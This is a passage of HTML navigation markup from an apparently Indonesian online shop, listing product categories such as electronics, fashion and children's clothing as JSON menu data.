                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.jsurgarts.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.jsurgarts.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.jsurgarts.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.jsurgarts.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-pendingin/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                  <a href="https://www.jsurgarts.com/shop-audio/">
                      <span>Audio</span>
                  </a>
                          <script type="text" class="J_data_1_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.jsurgarts.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-speaker-smart/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                  <a href="https://www.jsurgarts.com/shop-perangkat-pintar/">
                      <span>Aksesoris Berteknologi</span>
                  </a>
                          <script type="text" class="J_data_1_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.jsurgarts.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.jsurgarts.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.jsurgarts.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.jsurgarts.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-glasses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                  <a href="https://www.jsurgarts.com/beli-aksesoris-2/">
                      <span>Aksesoris Kamera</span>
                  </a>
                          <script type="text" class="J_data_1_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.jsurgarts.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.jsurgarts.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-lighting-studio/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                  <a href="https://www.jsurgarts.com/shop-penyimpanan-data/">
                      <span>Penyimpanan Data</span>
                  </a>
                          <script type="text" class="J_data_1_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.jsurgarts.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-external-solid-state-drive/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                  <a href="https://www.jsurgarts.com/beli-printers/">
                      <span>Printer</span>
                  </a>
                          <script type="text" class="J_data_1_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.jsurgarts.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.jsurgarts.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.jsurgarts.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.jsurgarts.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.jsurgarts.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.jsurgarts.com/modul-memori-printer/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone/">
                      <span>Aksesoris Tablet</span>
                  </a>
                          <script type="text" class="J_data_1_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.jsurgarts.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-pen-stylus-tablet/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                  <a href="https://www.jsurgarts.com/beli-komponen-komputer/">
                      <span>Komponen Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.jsurgarts.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.jsurgarts.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.jsurgarts.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.jsurgarts.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.jsurgarts.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.jsurgarts.com/beli-water-cooling-system/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                  <a href="https://www.jsurgarts.com/pakaian-wanita/">
                      <span>Pakaian Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_0">
                              [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.jsurgarts.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.jsurgarts.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.jsurgarts.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.jsurgarts.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.jsurgarts.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/hoodie-sweatshirt-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-wanita/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_2_1">
                              [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.jsurgarts.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.jsurgarts.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.jsurgarts.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.jsurgarts.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.jsurgarts.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kurung-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                  <a href="https://www.jsurgarts.com/lingerie-baju-tidur/">
                      <span>Lingerie, Baju Tidur &amp; Santai</span>
                  </a>
                          <script type="text" class="J_data_2_2">
                              [{"childCategoryName":"Bra","childCategoryUrl":"https://www.jsurgarts.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.jsurgarts.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.jsurgarts.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.jsurgarts.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.jsurgarts.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.jsurgarts.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-lingerie-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                  <a href="https://www.jsurgarts.com/sepatu-wanita/">
                      <span>Sepatu Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_3">
                              [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.jsurgarts.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.jsurgarts.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.jsurgarts.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.jsurgarts.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                  <a href="https://www.jsurgarts.com/aksesoris-wanita/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_2_4">
                              [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-women-fabricmask/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                  <a href="https://www.jsurgarts.com/tas-wanita/">
                      <span>Tas Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_5">
                              [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.jsurgarts.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.jsurgarts.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.jsurgarts.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-wanita/">
                      <span>Perhiasan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-wanita/">
                      <span>Jam Tangan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_7">
                              [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-wanita/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                  <a href="https://www.jsurgarts.com/pakaian-pria/">
                      <span>Pakaian Pria</span>
                  </a>
                          <script type="text" class="J_data_3_0">
                              [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.jsurgarts.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.jsurgarts.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.jsurgarts.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.jsurgarts.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.jsurgarts.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.jsurgarts.com/atasan-kasual-kaos-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-pria/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_3_1">
                              [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.jsurgarts.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.jsurgarts.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.jsurgarts.com/shop-kopiah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                  <a href="https://www.jsurgarts.com/pakaian-dalam-dan-kaos-kaki-pria/">
                      <span>Pakaian Dalam</span>
                  </a>
                          <script type="text" class="J_data_3_2">
                              [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.jsurgarts.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-pria-thongs-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                  <a href="https://www.jsurgarts.com/sepatu-pria/">
                      <span>Sepatu Pria</span>
                  </a>
                          <script type="text" class="J_data_3_3">
                              [{"childCategoryName":"Boots","childCategoryUrl":"https://www.jsurgarts.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.jsurgarts.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.jsurgarts.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                  <a href="https://www.jsurgarts.com/aksesoris-pria/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_3_4">
                              [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.jsurgarts.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.jsurgarts.com/shop-masker-wajah-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                  <a href="https://www.jsurgarts.com/tas-pria/">
                      <span>Tas Pria</span>
                  </a>
                          <script type="text" class="J_data_3_5">
                              [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.jsurgarts.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.jsurgarts.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-dompet-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-pria/">
                      <span>Perhiasan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-pria/">
                      <span>Jam Tangan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_7">
                              [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-pria/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                  <a href="https://www.jsurgarts.com/fashion-pakaian-anak-laki-laki">
                      <span>Pakaian Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_0">
                              [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.jsurgarts.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                  <a href="https://www.jsurgarts.com/pakaian-anak-perempuan">
                      <span>Pakaian Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_1">
                              [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-jumpsuits-overalls"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                  <a href="https://www.jsurgarts.com/shop-boy's-muslim-wear">
                      <span>Pakaian Anak Muslim Laki-Laki</span>
                  </a>
                          <script type="text" class="J_data_4_2">
                              [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-accessories"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                  <a href="https://www.jsurgarts.com/shop-girls-muslim-wear">
                      <span>Pakaian Anak Muslim Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_3">
                              [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-laki-laki">
